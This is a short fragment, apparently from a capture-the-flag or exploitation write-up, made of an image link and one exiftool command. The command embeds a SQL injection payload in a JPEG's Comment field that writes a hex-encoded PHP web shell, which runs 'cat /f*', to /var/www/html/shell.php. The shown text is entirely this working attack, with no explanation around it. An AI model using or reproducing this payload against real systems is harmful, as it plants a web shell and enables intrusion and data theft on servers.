 .\exiftool.exe -Comment="');select 0x3c3f3d60746163202f662a603f3e into outfile '/var/www/html/shell.php';--+" 1.jpg